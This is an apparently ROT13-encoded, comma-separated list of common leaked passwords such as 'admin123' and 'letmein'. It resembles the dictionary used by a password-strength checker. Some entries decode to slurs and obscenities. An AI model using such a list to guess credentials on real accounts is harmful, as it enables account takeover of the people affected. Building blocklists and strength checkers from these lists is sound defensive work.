hear,puhepuvy,guhzoavyf,gnvytngr,arjbeqre,frklznzn,tbnezl,prerohf,zvpuryyr1,iovslm,fhesfhc,rneguyva,qnohyyf,onfxrgony,nyvtngbe,zbwbwbwb,fnvonon,jrypbzr2,jvsrf,jqgawe,12345j,fynfure,cncnorne,greena,sbbgzna,ubpxr,153759,grknaf,gbz123,fstvnagf,ovyynobat,nnffqq,zbabyvgu,kkk777,y3gz31a,gvpxgbpx,arjbar,uryyab,wncnarrf,pbagbegvbavfg,nqzva123,fpbhg1,nynonzn1,qvik1,ebpuneq,ceving,enqne1,ovtqnq,supglod,gbeghtn,pvgehf,ninagv,snagnfl1,jbbqfgbpx,f12345,sverzna1,rzonyzre,jbbqjbex,obamnv,xbalbe,arjfgneg,wvttn,cnabenzn,tbngf,fzvgul,ehtengf,ubgznzn,qnrqnyhf,abafgbc,sehvgong,yvfrabx,dhnxre,ivbyngbe,12345123,zl3fbaf,pnwha,senttyr,tnlobl,byqsneg,ihyin,xavpxreyrff,betnfzf,haqregbj,ovaxl,yvgyr,xspawkes,znfgheongvba,ohaavr,nyrkvf1,cynaare,genafrkhny,fcnegl,yrrybb,zbavrf,sbmmvr,fgvatre1,ynaqebir,nanxbaqn,fpbbovr,lnznun1,uragv,fgne12,esuyolsx,orlbapr,pngsbbq,pwlgkes,mrnybgf,fgeng,sbeqgehp,nepunatry,fvyiv,fngvin,obbtref,zvyrf1,ovtwbr,ghyvc,crgvgr,terragrn,fuvggre,wbaobl,ibygeba,zbegvpvn,rinarfprapr,3rqp4esi,ybatfubg,jvaqbjf1,fretr,nnoopp,fgneohpxf,fvashy,qeljnyy,ceryhqr1,jjj123,pnzry1,ubzroerj,zneyvaf,123412,yrgzrvaa,qbzvav,fjnzcl,cybxvw,sbeqs350,jropnz,zvpuryr1,obyviv,27731828,jvatmreb,dnjfrqesgt,fuvawv,firevtr,wnfcre1,cvcre1,phzzre,vvlnzn,tbpngf,nzbhe,nysnebzr,whznawv,zvxr69,snagnfgv,1zbaxrl,j00g88,funja1,ybevra,1n2f3q4s5t,xbyrfb,zhecu,angnfpun,fhaxvfg,xraajbeg,rzvar,tevaqre,z12345,d1d2d3d4,purron,zbarl2,dnmjfkrqp1,qvnznagr,cebfgb,cqvqql,fgvaxl1,tnool1,yhpxlf,senapv,cbeabtencuvp,zbbpuvr,tsuwqwc,fnzqbt,rzcver1,pbzvpobbxqo,rzvyv,zbgqrcnffr,vcubar,oenirurneg,errfrf,arohyn,fnawbfr,ohoon2,xvpxsyvc,nepnatry,fhcreobj,cbefpur911,klmml,avttre1,qntboreg,qrivy1,nyngnz,zbaxrl2,oneonen1,12345i,iscsnses,nyrffvb,onorznta,nprzna,neenxvf,xnixnm,987789,wnfbaf,orefrex,fhoyvzr1,ebthr1,zlfcnpr,ohpxjurn,pflrxm,chffl4zr,irggr1,obbgf1,obvatb,neanhq,ohqyvgr,erqfgbez,cnenzber,orpxl1,vzgurzna,punatb,zneyrl1,zvyxljnl,666555,tvirzr,znunyb,yhk2000,yhpvna,cnqql,cenkvf,fuvznab,ovtcravf,perrcre,arjcebwrpg2004,enzzfgrv,w3dd4u7u2i,usywpaz,ynzopubc,nagubal2,ohtzna,tsuwxz12,qernzre1,fgbbtrf,plorefrk,qvnznag,pbjoblhc,znkvzhf1,fragen,615243,tbrgur,znaunggn,snfgpne,fryzre,1213141516,lsasvglzes,qraav,purjrl,lnaxrr1,ryrxgen,123456789c,gebhfref,svfusnpr,gbcfcva,bejryy,ibeban,fbqncbc,zbguresh,vovyygrf,sbenyy,xbbxvr,ebanyq1,onyebt,znkvzvyvna,zlcnffjb,fbaal1,mmkkpp,gxsxqt,zntbb,zqbtt,urryrq,tvgnen,yrfobf,znenwnqr,gvccl,zbebmbin,ragre123,yrforna,cbhaqrq,nfq456,svnyxn,fpneno,funecvr,fcnaxl1,tfgevat,fnpuva,12345nfq,cevaprgb,uryybury,hefvgrfhk,ovyybjf,1234xrxp,xbzong,pnfurj,qhenpryy,xfravln,frirabs9,xbfgvx,neguhe1,pbeirg07,eqsuaous,fbatbxh,gvorevna,arrqsbefcrrq,1djreg,qebcxvpx,xriva123,cnanpur,yvoen,n123456n,xwvsyz,isuafves,pagtsl,vnzpbby,anehg,ohssre,fx8beqvr,heynho,sveroynqr,oynaxrq,znevfuxn,trzvav1,nygrp,tbevyynm,puvrs1,eriviny47,vebazna1,fcnpr1,enzfgrva,qbbexabo,qrivyznlpel,arzrfvf1,fbfvfxn,craafgng,zbaqnl1,cvbare,furipuraxb,qrgrpgvi,rivyqrnq,oyrffrq1,nttvr,pbssrrf,gvpny,fpbggf,ohyyjvax,znefry,xelcgb,nqebpx,ewvgkes,nfzbqrhf,enchamry,guroblf,ubgqbtf,qrrcgueb,znkcnlar,irebavp,sllrves,bggre,purfgr,noorl1,gunabf,orqebpx,onegbx,tbbtyr1,kkkmmm,ebqrag,zbagrpneyb,ureanaqr,zvxnlyn,123456789y,oenirurn,12ybpxrq,yglzho,crtnfhf1,nzrgrhe,fnyglqbt,snvfny,zvysarj,zbzfhpx,riredhrf,lgatsuwxm,z0axrl,ohfvarffonor,pbbxv,phfgneq,123456no,yoiwkes,bhgynjf,753357,djregl78,hqnpun,vafvqre,purrf,shpxzruneq,fubgbxna,xngln,frnubefr,igyqgyz,ghegyr1,zvxr12,orrobc,urngur,riregba1,qnexarf,oneavr,eoprxm,nyvfure,gbbubg,gurqhxr,555222,erqqbt1,oerrml,ohyyqnjt,zbaxrlzna,onlyrr,ybfnatry,znfgrezv,ncbyyb1,nheryvr,mkpio12345,pnlraar,onfgrg,jfkmnd,trvopaoe,lryyb,shpzl69,erqjnyy,ynqloveq,ovgpuf,pppppp1,exgwtsaus,tuwqgues,dhrfg1,brqvchf,yvahf,vzcnynff,snegzna,12345x,sbxxre,159753n,bcgvcyrk,oooooo1,ernygbe,fyvcxab,fnagnpeh,ebjql,wryran,fzryyre,3984240,qqqqq1,frklzr,wnarg1,3698741,rngzr69,pnmmbar,gbqnl1,cbborne,vtangvhf,znfgre123,arjcnff1,urngure2,fabbcqbtt,oybaqvaxn,cnff12,ubarlqrj,shpxgung,890098890,ybirz,tbyqehfu,trpxb,ovxre1,yynzn,craqrwb,ninynapur,serzbag,fabjzna1,tnaqbys,pubjqre,1n2o3p4q5r,sylthl,zntnqna,1shpx,cvativa,abxvn5230,no1234,ybgune,ynfref,ovtahgf,erarr1,eblobl,fxlarg,12340987,1122334,qentenpr,ybiryl1,22334455,obbgre,12345612,pbeirgg,123456dd,pncvgny1,ivqrbrf,shagvx,jlirea,synatr,fnzzlqbt,uhyxfgre,13245768,abg4lbh,ibeyba,bzrtnerq,y58wxqwc!,svyvccb,123zhqne,fnznqnzf,crgehf,puevf12,puneyvr123,123456789123,vprgrn,fhaqreyn,nqevna1,123djrnf,xnmnabin,nfyna,zbaxrl123,sxglrves,tbbqfrk,123no,yogrfg,onanna,oyhrabfr,837519,nfq12345,jnssraff,jungrir,1n2n3n4n,genvyref,isuoves,ouopes,xynngh,ghex182,zbafbba,ornpuohz,fhaornz,fhpprf,pylqr1,ivxvat1,enjuvqr,ohooyrthz,cevap,znpxramv,urefurl1,222555,qvzn55,avttnm,znangrr,ndhvyn,narpuxn,cnzry,ohtfohaa,ybiry,frfgen,arjcbeg1,nygube,ubealzna,jnxrhc,mmm111,cuvful,preore,gbeerag,gurguvat,fbyavfuxb,onory,ohpxrlr1,crnah,rgurearg,haprapberq,onenxn,665544,puevf2,eo26qrgg,jvyyl1,pubccref,grknpb,ovttvey,123456o,naan2614,fhxror,pnenyub,pnyybsqhgl,eg6lgrer,wrfhf7,natry12,1zbarl,gvzrybeq,nyyoynpx,cniybin,ebznabi,grdhvreb,lvgobf,ybbxhc,ohyyf23,fabjsynxr,qvpxjrrq,onexf,yrire,vevfun,sverfgne,serq1234,tuwawaot,qnazna,tngvgb,orggl1,zvyubhfr,xopglwe,znfgreonvgvat,qryfby,cncvg,qbttlf,123698741,oqslwqs,vaivpghf,oybbqf,xnlyn1,lbheznzn,nccyr2,natrybx,ovtobl1,cbagvnp1,ireltbbq,lrfuhn,gjvaf2,cbea4zr,141516,enfgn69,wnzrf2,obffubt,pnaqlf,nqiraghe,fgevcr,qwxwym,qbxxra,nhfgva316,fxvaf,ubtjnegf,iouriou,anivtngb,qrfcrenqb,kkk666,parygla,infvyvl,unmzng,qnlgrx,rvtugony,serq1,sbhe20,74227422,snovn,nrebfzvgu,znahr,jvatpuha,obbubb,ubzoer,fnavgl72,tbngobl,shpxz,cnegvmna,nieben,hgnuwnmm,fhozneva,chfflrng,urvayrva,pbageby1,pbfgnevp,fznegl,puhna,gevcyrgf,fabjl,fansh,grnpure1,inatbtu,inaqny,rireterr,pbpuvfr,djregl99,clenzvq1,fnno900,favssre,dnm741,yroeba23,znex123,jbyivr,oynpxoryg,lbfuv,srrqre,wnarjnl,ahgryyn,shxvat,nffpbpx,qrrcnx,cbccvr,ovtfubj,ubhfrjvsr,tevyf,gbagb,plaguvn1,grzcgerff,venxyv,oryyr1,ehffryy1,znaqref,senax123,frnonff,tsbepr,fbatoveq,mvccl1,anhtug,oeraqn1,purjl1,ubgfuvg,gbcnm,43046721,tvesevraq,znevaxn,wnxrfgre,gungfzr,cynargn,snyfgnss,cngevmvn,erobea,evcgvqr,pureel1,fuhna,abtneq,puvab,bnfvf1,djnfmk12,tbbqyvsr,qnivf1,1911n1,uneelf,fuvgshpx,12345678900,ehffvna7,007700,ohyyf1,cbefur,qnavy,qbycuv,evire1,fnonxn,tbovterq,qrobenu1,ibyxfjntra,zvnzb,nyxnyvar,zhssqvir,1yrgzrva,sxoles,tbbqthl,unyyb1,aveina,bmmvr,pnaabaqn,pioulwqs,znezvgr,treznal1,wbroybj,enqvb1,ybir11,envaqebc,159852,wnpxb,arjqnl,sngurnq,ryivf123,pnfcr,pvgvonax,fcbegf1,qrhpr,obkgre,snxrcnff,tbyszna,fabjqbt,oveguqnl4,abazrzor,avxynf,cnefvsny,xenfbgn,gurfuvg,1235813,zntnaqn,avxvgn1,bzvpeba,pnffvr1,pbyhzob,ohvpx,fvtzn1,guvfgyr,onffva,evpxfgre,ncgrxn,fvraan,fxhyyf,zvnzbe,pbbytvey,tenivf,1dnmkp,ivetvav,uhagre2,nxnfun,ongzn,zbgbeplp,onzovab,grarevsr,sbeqs250,muhna,vybircbea,znexvmn,ubgonorf,orpbby,slawlols,jncncncn,sbezr,znzbag,cvmqn,qentbam,funeba1,fpebbtr,zeovyy,csyblq,yrrebl,angrqbt,vfuznry,777111,grphzfru,pnenwb,asl.ves,0000000000b,oynpxpbpx,srqbebi,nagvtbar,srnabe,abivxbin,oboreg,crerteva,fcnegna117,chzxva,enlzna,znahnyf,gbbygvzr,555333,obarguht,znevan1,obaavr1,gbalunjx,ynenpebsg,znunyxvgn,18273645,greevref,tnzre,ubfre,yvggyrzn,zbybgbx,tyraajrv,yrzba1,pnobbfr,gngre,12345654321,oevnaf,sevgm1,zvfgeny,wvtfnj,shpxfuvg,ubealthl,fbhgufvqr,rqgubz,nagbavb1,obozneyr,cvgherf,vyvxrfrk,pensgl,arkhf,obneqre,shypehz,nfgbaivy,lnaxf1,latjvr,nppbhag1,mbbebcn,ubgyrtf,fnzzv,thzob,ebire1,crexryr,znhebynenfgrsl,ynzcneq,357753,oneenphq,qzonaq,nopklm,cngusvaqre,335577,lhyvln,zvpxl,wnlzna,nfqst12345,1596321,unyplba,eresuger,sravxf,mnkfpq,tbglbnff,wnlprr,fnzfba1,wnzrfo,ivoengr,tenaqcev,pnzvab,pbybffhf,qnivqo,znzb4xn,avpxl1,ubzre123,cvathva,jngrezryba,funqbj01,ynfggvzr,tyvqre,823762,uryra1,clenzvqf,ghynar,bfnzn,ebfgbi,wbua12,fpbbgr,ouoles,tbuna,tnyrevrf,wblshy,ovtchffl,gbaxn,zbjtyv,nfgnynivfgn,mmm123,yrnsf,qnyrwe8,havpbea1,777000,cevzny,ovtznzn,bxzvwa,xvyymbar,dnm12345,fabbxvr,mkpiipkm,qnivqp,rcfba,ebpxzna,prnfre,ornaont,xnggra,3151020,qhpxuhag,frtergb,zngebf,entane,699669,frkfrkfr,123123m,shpxlrnu,ovtohggf,topzes,ryrzrag1,znexrgva,fnengbi,ryorergu,oynfgre1,lnznune6,tevzr,znfun,wharnh,1230123,cnccl,yvaqfnl1,zbbare,frnggyr1,xngmra,yhprag,cbyyl1,yntjntba,cvkvr,zvfvnpmrx,666666n,fzbxrqbt,ynxref24,rlronyy,vebaubef,nzrghre,ibyxbqni,ircfes,xvzzl,thzol1,cbv098,bingvba,1d2j3,qevaxre,crargengvat,fhzzregvzr,1qnyynf,cevzn,zbqyrf,gnxnzvar,uneqjbex,znpvagbfu,gnubr,cnffguvr,puvxf,fhaqbja,sybjref1,obebzve,zhfvp123,cunrqehf,nyoreg1,wbhat,znynxnf,thyyvire,cnexre1,onyqre,fbaar,wrffvr1,qbznvaybpx2005,rkcerff1,isxols,lbhnaqzr,enxrgn,xbnyn,quwailglwho,auseawu,grfgvovy,loeoawp,987654321d,nkrzna,cvagnvy,cbxrzba123,qbtttt,funaql,gurfnvag,11122233,k72wuuh3m,gurpynfu,encgbef,mnccn1,qwqwkes,uryy666,sevqnl1,ivinyqv,cyhgb1,ynapr1,thrffjub,wrnqzv,pbetna,fxvyym,fxvccl1,znatb1,tlzanfgvp,fngbev,362514,gurrqtr,pkspaxoqsm,fcnexrl,qrvpvqr,ontryf,ybybyby,yrzzvatf,e4r3j2d1,fvyir,fgnvaq,fpuahssv,qnmmyr,onfrony1,yrebl1,ovyob1,yhpxvr,djregl2,tbbqsryy,urezvbar,crnprbhg,qnivqbss,lrfgreqn,xvyynu,syvccl,puevfo,mryqn1,urnqyrff,zhggyrl,shpxbs,gvgglf,pngqnqql,cubgbt,orrxre,ernire,enz1500,lbexgbja,obyreb,gelntnva,nezna,puvppb,yrnewrg,nyrkrv,wraan1,tb2uryy,12f3g4c55,zbzfnanynqiragher,zhfgnat9,cebgbff,ebbgre,tvabyn,qvatb1,zbwnir,revpn1,1dnmfr4,zneiva1,erqjbys,fhaoveq,qnatrebh,znpvrx,tvefy,unjxf1,cnpxneq1,rkpryyra,qnfuxn,fbyrqn,gbbaprf,nprgngr,anpxrq,wobaq007,nyyvtngbe,qroovr1,jryyuhat,zbaxrlzn,fhcref,evttre,yneffba,infryvar,ewamus,znevcbf,123456nfq,poe600ee,qbttlqbt,pebavp,wnfba123,gerxxre,syvczbqr,qehvq,fbalinvb,qbqtrf,znlsnve,zlfghss,sha4zr,fnznagn,fbsvln,zntvpf,1enatre,nepnar,fvkglava,222444,bzregn,yhfpvbhf,tolhqol,obopngf,raivfvba,punapr1,frnjrrq,ubyqrz,gbzngr,zrafpu,fyvpre,nphen1,tbbpuv,djrrjd,chagre,ercbzna,gbzobl,arire1,pbegvan,tbzrgf,147896321,369852147,qbtzn,ouwkes,ybtyngva,rentba,fgengb,tnmryyr,tebjyre,885522,xynhqvn,cnlgba34,shpxrz,ohgpuvr,fpbecv,yhtnab,123456789x,avpubyn,puvccre1,fcvqr,huohwuod,efnyvanf,islysuol,ybatubeaf,ohtnggv,riredhrfg,!dnm2jfk,oynpxnff,999111,fanxrzna,c455j0eq,snangvp,snzvyl1,csdkoe,777iynq,zlfrperg,zneng,cubravk2,bpgbore1,tratuvf,cnagvrf1,pbbxre,pvgeba,npr123,1234569,tenzcf,oynpxpbp,xbqvnx1,uvpxbel,vinaubr,oynpxobl,rfpure,fvapvgl,ornxf,zrnaqlbh,fcnavry,pnaba1,gvzzl1,ynapnfgr,cbynebvq,rqvaohet,shpxrqhc,ubgzna,phronyy,tbyspyho,tbcnpx,obbxpnfr,jbeyqphc,qxsyoiouwqok,gjbfgrc,17171717nn,yrgfcynl,mbyhfuxn,fgryyn1,csxrts,xvatghg,67pnzneb,oneenphqn,jvttyrf,twuwxz,cenapre,cngngn,xwvsus,gurzna1,ebznabin,frklnff,pbccre1,qboore,fbxbybi,cbzvqbe,nytreaba,pnqzna,nzberzvb,jvyyvnz2,fvyyl1,oboolf,urephyr,uq764aj5q7r1io1,qrspba,qrhgfpuynaq,ebovaubbq,nysnysn,znpubzna,yrforaf,cnaqben1,rnflcnl,gbzfreib,anqrmuqn,tbbavrf,fnno9000,wbeqla,s15rntyr,qoerpm,12djregl,terngfrk,guenja,oyhagrq,onljngpu,qbttlfglyr,ybybkk,puril2,wnahnel1,xbqnx,ohfury,78963214,ho6vo9,mm8807mcy,oevrsf,unjxre,224488,svefg1,obamb,oerag1,renfher,69213124,fvqrjvaq,fbppre13,622521,zragbf,xbyvoev,barcvrpr,havgrq1,cbalobl,xrxfn12,jnlre,zlchffl,naqerw,zvfpun,zvyyr,oehab123,tnegre,ovtcha,gnytng,snzvyvn,wnmml1,zhfgnat8,arjwbo,747400,oboore,oynpxory,unggrenf,tvatr,nfqswxy;,pnzrybg1,oyhr44,eroolg34,robal1,irtnf123,zloblf,nyrxfnaqre,vwewxsyes,ybcngn,cvyfare,ybghf123,z0ax3l,naqerri,servurvg,onyyf1,qewlaseag,znmqn1,jngrecbyb,fuvohzv,852963,123ooo,prmre121,oybaqvr1,ibyxbin,enggyre,xyrrark,ora123,fnanar,uncclqbt,fngryyvg,dnmcyz,dnmjfkrqpesigto,zrbjzvk,onqthl,snprshpx,fcvpr1,oybaql,znwbe1,25000,naan123,654321n,fbore1,qrnguebj,cnggrefb,puvan1,anehgb1,unjxrlr1,jnyqb1,ohgpul,penlba,5gto6lua,xybcvx,pebpbqvy,zbguen,vzubeal,cbbxvr1,fcynggre,fyvccl,yvmneq1,ebhgre,ohengvab,lnujru,123698,qentba11,123djr456,crrcref,gehpxre1,tnawnzna,1ukobdt2,purlnaar,fgbelf,fronfgvr,mmgbc,znqqvfba,4esi3rqp,qneguinqre,wrsseb,vybirvg,ivpgbe1,ubggl,qrycuva,yvsrvftbbq,tbbfrzna,fuvsgl,vafregvbaf,qhqr123,noehcg,123znfun,obbtnybb,puebabf,fgnzsbeq,cvzcfgre,xguwkes,trgzrva,nzvqnyn,syhoore,srggvfu,tencrncr,qnagrf,benyfrk,wnpx1,sbkpt33,jvapurfg,senapvf1,trgva,nepuba,pyvssl,oyhrzna,1onfrony,fcbeg1,rzzvgg22,cbea123,ovtanfgl,zbetn,123uswqx147,sreene,whnavgb,snovby,pnfrlqbt,fgrirb,crgreabegu,cnebyy,xvzpuv,obbgyrt,tnvwva,frper,npnpvn,rngzr2,nznevyyb,zbaxrl11,esustrc,glyref,n1n2n3n4n5,fjrrgnff,oybjre,ebqvan,onohfuxn,pnzvyb,pvzobz,gvssna,isaoxzys,buonol,tbgvtref,yvaqfrl1,qentba13,ebzhyhf,dnmkfj12,mkpioa1,qebcqrnq,uvgzna47,fahttyr,ryrira11,oybbcref,357znt,ninatneq,ozj320,tvafpbbg,qfunqr,znfgrexrl,ibbqbb1,ebbgrqvg,pnenzon,yrnupvz,unaabire,8cuebjm622,gvz123,pnffvhf,000000n,natryvgb,mmmmm1,onqxnezn,fgne1,znyntn,tyrajbbq,sbbgybir,tbys1,fhzzre12,uryczr1,snfgpnef,gvgna1,cbyvpr1,cbyvaxn,x.wqz,znehfln,nhthfgb,fuvenm,cnaglubfr,qbanyq1,oynvfr,nenoryyn,oevtnqn,p3cbe2q2,crgre01,znepb1,uryybj,qvyyjrrq,hmhzlzj,trenyqva,ybirlbh2,gblbgn1,088011,tbcuref,vaql500,fynvagr,5ufh75xcbg,grrwnl,erang,enpbba,fnoeva,natvr1,fuvmavg,unechn,frklerq,yngrk,ghpxre1,nyrknaqeh,jnubb,grnzjbex,qrrcoyhr,tbbqvfba,ehaqzp,e2q2p3c0,chcclf,fnzon,nlegba,obborq,999777,gbcfrper,oybjzr1,123321m,ybhqbt,enaqbz1,cnagvr,qerivy,znaqbyva,121212d,ubggho,oebgure1,snvyfnsr,fcnqr1,zngirl,bcra1234,pnezra1,cevfpvyy,fpungmv,xnwnx,tbbqqbt,gebwnaf1,tbeqba1,xnlnx,pnynzvgl,netrag,hsuiwlom,frivlv,crasbyq,nffsnpr,qvyqbf,unjxjvaq,pebjone,lnaxf,ehssyrf,enfghf,yhi2rchf,bcra123,ndhnsvan,qnjaf,wnerq1,grhsry,12345p,ijtbys,crcfv123,nzberf,cnffjreq,01478520,obyvin,fzhggl,urnqfubg,cnffjbeq3,qnivqq,mlqsuz,totopzes,cbeacnff,vafregvba,prpxoe,grfg2,pne123,purpxvg,qoasxod,avttnf,allnaxrr,zhfxeng,aohuglwe,thaare1,bprna1,snovraar,puevffl1,jraqlf,ybirzr89,ongtvey,preirmn,vtberx,fgrry1,entzna,obevf123,abivsnez,frkl12,djregl777,zvxr01,tvirvghc,123456nop,shpxnyy,perivpr,unpxrem,tfcbg,rvtug8,nffnffvaf,grknff,fjnyybjf,123458,onyqhe,zbbafuvar,ynongg,zbqrz,flqarl1,ibynaq,qoasxm,ubgpuvpx,wnpxre,cevaprffn,qnjtf1,ubyvqnl1,obbcre,eryvnag,zvenaqn1,wnznvpn1,naqer1,onqannzurer,oneanol,gvtre7,qnivq12,znetnhk,pbefvpn,085gmmdv,havirefv,gurjnyy,arirezbe,znegva6,djregl77,pvcure,nccyrf1,0102030405,frencuvz,oynpx123,vzmnqv,tnaqba,qhpngv99,1funqbj,qxsyoiouwqls,44zntahz,ovtonq,srrqzr,fnznagun1,hygenzna,erqarpx1,wnpxqbt,hfzp0311,serfu1,zbavdhr1,gvter,nycunzna,pbby1,terlubha,vaqlpne,pehapul,55puril,pnerserr,jvyybj1,063qlwhl,kengrq,nffpybja,srqrevpn,uvysvtre,gevivn,oebapb1,znzvgn,100200300,fvzpvgl,yrkvatxl,nxngfhxv,ergfnz,wbuaqrrer,nohqsi,enfgre,rytngb,ohfvaxn,fngnanf,znggvaty,erqjvat1,funzvy,cngngr,znaaa,zbbafgne,rivy666,o123456,objy300,gnarpuxn,34523452,pneguntr,onoltve,fnagvab,obaqneraxb,wrfhff,puvpb1,ahzybpx,fulthl,fbhaq1,xveol1,arrqvg,zbfgjnagrq,427900,shaxl1,fgrir123,cnffvbaf,naqhevy,xrezvg1,cebfcreb,yhfgl,onenxhqn,qernz1,oebbqjne,cbexl,puevfgl1,znuny,llllll1,nyyna1,1frkl,syvagfgb,pncev,phzrngre,urergvp,eboreg2,uvccbf,oyvaqnk,znelxnl,pbyyrpgv,xnfhzv,1dnm!dnm,112233d,123258,purzvfge,pbbyobl,0b9v8h,xnohxv,evtugba,gvterff,arffvr,fretrw,naqerj12,lsnslm,lgeuwisla,natry7,ivpgb,zbooqrrc,yrzzvat,genafsbe,1725782,zlubhfr,nrlaoe,zhfxvr,yrab4xn,jrfgunz1,pioulwq,qnssbqvy,chfflyvpxre,cnzryn1,fghssre,jnerubhf,gvaxre1,2j3r4e,cyhgba,ybhvfr1,cbyneorn,253634,cevzr1,nangbyvl,wnahne,jlfvjlt,pboenln,enycul,junyre,kgreen,pnoyrthl,112233n,cbea69,wnzrfq,ndhnyhat,wvzzl123,yhzcl,yhpxlzna,xvatfvmr,tbysvat1,nycun7,yrrqf1,znevtbyq,yby1234,grnont,nyrk11,10far1,fnbcnhyb,funaal,ebynaq1,onffre,3216732167,pneby1,lrne2005,zbebmbi,fnghea1,wbfryhvf,ohfurq,erqebpx,zrzabpu,ynynynaq,vaqvnan1,ybirtbq,thyanm,ohssnybf,ybirlbh1,nagrngre,cnggnln,wnlqrr,erqfuvsg,onegrx,fhzzregv,pbssrr1,evpbpurg,vaprfg,fpunfgvr,enxxnhf,u2bcbyb,fhvxbqra,creeb,qnapr1,ybirzr1,jubbcnff,iynqiynq,obbore,sylref1,nyrffvn,tsptwua,cvcref,cncnln,thafyvat,pbbybar,oynpxvr1,tbanqf,tsuwxmlga,sbkubhaq,djreg12,tnatery,tuwigagd,oyhrqriv,zljvsr,fhzzre01,unatzna,yvpbevpr,cnggre,ise750,gubefgra,515253,avathan,qnxvar,fgenatr1,zrkvp,iretrgra,12345432,8cuebjm624,fgnzcrqr,syblq1,fnvysvfu,enmvry,nanaqn,tvnpbzb,serrzr,pesces,74185296,nyyfgnef,znfgre01,fbyenp,tsauowa,onlyvare,ozj525,3465kkk,pnggre,fvatyr1,zvpunry3,cragvhz4,avgebk,zncrg123456,unyvohg,xvyyebl,kkkkk1,cuvyyvc1,cbbcfvr,nefranysp,ohsslf,xbfbin,nyy4zr,32165498,nefyna,bcrafrfnzr,oehgvf,puneyrf2,cbpugn,anqrtqn,onpxfcnp,zhfgnat0,vaivf,tbtrgn,654321d,nqnz25,avprqnl,gehpxva,tsqxoe,ovprcf,fprcger,ovtqnir,ynhenf,hfre345,fnaqlf,funoon,engqbt,pevfgvnab,angun,znepu13,thzonyy,trgfqbja,jnfqjnfq,erqurnq1,qqqqqq1,ybatyrtf,13572468,fgnefxl,qhpxfbhc,ohaalf,bzfnvenz,jubnzv,serq123,qnaznex,synccre,fjnaxl,ynxvatf,lsuraw,nfgrevbf,envavre,frnepure,qnccre,ygqwkes,ubefrl,frnunjx,fuebbz,gxsxqtb,ndhnzna,gnfuxrag,ahzore9,zrffv10,1nffubyr,zvyravhz,vyyhzvan,irtvgn,wbqrpv,ohfgre01,oneronpx,tbyqsvatre,sver1,33ewuwqf,fnovna,guvaxcnq,fzbbgu1,fhyyl,obatuvgf,fhfuv1,zntanibk,pbybzov,ibvgher,yvzcbar,byqbar,nehon,ebbfgre1,muraln,abzne5,gbhpuqbj,yvzcovmxvg,euspsqkoe,oncubzrg,nsebqvgn,oonyy1,znqvfb,ynqyrf,ybirsrrg,znggurj2,gurjbeyq,guhaqreoveq,qbyyl1,123eee,sbexyvsg,nysbaf,orexhg,fcrrql1,fncuver,bvyzna,perngvar,chfflybi,onfgneq1,456258,jvpxrq1,svyvzba,fxlyvar1,shpvat,lsasxom,ubg123,noqhyyn,avccba,abyvzvgf,ovyyvneq,obbgl1,ohggcyht,jrfgyvsr,pbbyorna,nybun1,ybcnf,nfnfva,1212121,bpgbore2,jubqng,tbbq4h,q12345,xbfgnf,vyln1992,ertny,cvbarre1,ibybqln,sbphf1,onfgbf,aoiwvs,sravk,navgn1,inqvzxn,avpxyr,wrfhfp,123321456,grfgr,puevfg1,rffraqba,ritravv,prygvpsp,nqnz1,sbehzjc,ybirfzr,26rkxc,puvyybhg,oheyl,gurynfg1,znephf1,zrgnytrne,grfg11,ebanyqb7,fbpengr,jbeyq1,senaxv,zbzzvr,ivprpvgl,cbfgbi1000,puneyvr3,byqfpubby,333221,yrtbynaq,nagbfuxn,pbhagrefgevxr,ohttl,zhfgnat3,123454,djregmhv,gbbaf,purfgl,ovtgbr,gvttre12,yvzcbcb,ererurcs,qvqqyr,abxvn3250,fbyvqfanxr,pbana1,ebpxebyy,963369,gvgnavp1,djrmkp,pybttl,cenfunag,xnguneva,znksyv,gnxnfuv,phzbazr,zvpunry9,zlzbgure,craafgngr,xunyvq,48151623,svtugpyho,fubjobng,zngrhfm,ryebaq,grravr,neebj1,znzznzvn,qhfglqbt,qbzvangbe,renfzhf,mkpio1,1n2n3n,obarf1,qraavf1,tnynkvr,cyrnfrzr,jungrire1,whaxlneq,tnynqevry,puneyvrf,2jfkmnd1,pevzfba1,orurzbgu,grerf,znfgre11,snvejnl,funql1,cnff99,1ongzna,wbfuhn12,onenona,ncryfva,zbhfrcnq,zryba,gjbqbtf,123321djr,zrgnyvpn,elwtes,cvcvfxn,eresusks,yhtahg,pergva,vybirh2,cbjrenqr,nnnnnnn1,bznaxb,xbinyraxb,vfnor,pubovgf,151akwzg,funqbj11,mpkspaxoqs,tl3lg2etyf,isuoles,159753123,oynqrehaare,tbbqbar,jbagba,qbbqvr,333666999,shpxlbh123,xvggl123,puvfbk,beynaqb1,fxngrobn,erq12345,qrfgeblr,fabbtnaf,fngna1,whnapneyb,tburryf,wrgfba,fpbggg,shpxhc,nyrxfn,tsusywep,cnffsvaq,bfpne123,qreevpx1,ungrzr,ivcre123,cvrzna,nhqv100,ghssl,naqbire,fubbgre1,10000,znxnebi,tenag1,avtugunj,13576479,oebjarlr,ongvtby,asisus,pubpbyngr1,7ueqaj23,crggre,onagnz,zbeyvv,wrqvxavtug,oeraqra,netbanhg,tbbqfghs,jvfpbafv,315920,novtnvy1,qvegont,fcyhetr,x123456,yhpxl777,inyqrcra,tfke600,322223,tuwawewx,mnd1kfj2pqr3,fpujnam,jnygre1,yrgzrva22,abznqf,124356,pbqroyhr,abxvna70,shpxr,sbbgony1,ntlibep,nmgrpf,cnffj0e,fzhttyrf,srzzrf,onyytnt,xenfabqne,gnzhan,fpuhyr,fvkglavar,rzcverf,resbyt,qinqre,ynqltntn,ryvgr1,irarmhry,avgebhf,xbpunzpvr,byvivn1,gehfga01,nevbpu,fgvat1,131415,gevfgne,555000,znebba,135799,znefvx,555556,sbzbpb,angnyxn,pjbhv,gnegna,qnirpbyr,abfsreng,ubgfnhpr,qzvgel,ubehf,qvznfvx,fxnmxn,obff302,oyhrorne,irfcre,hygenf,gnenaghy,nfq123nfq,nmgrpn,gursynfu,8onyy,1sbbgony,gvgybire,yhpnf123,ahzore6,fnzcfba1,789852,cnegl1,qentba99,nqbanv,pnejnfu,zrgebcby,cflpuanh,igupgygp,ubhaqf,sverjbex,oyvax18,145632,jvyqpng1,fngpury,evpr80,tugxgpaz,fnvybe1,phonab,naqrefb,ebpxf1,zvxr11,snzvyv,qstuwp,orfvxgnf,ebltovi,avxxb,orguna,zvabgnhe,enxrfu,benatr12,usyrhs,wnpxry,zlnatry,snibevgr7,1478520,nfffff,ntavrfmxn,unyrl1,envfva,ughols,1ohfgre,psvrxm,qrerib,1n2n3n4n5n,onygvxn,enssyrf,fpehssl1,pyvgyvpx,ybhvf1,ohqqun1,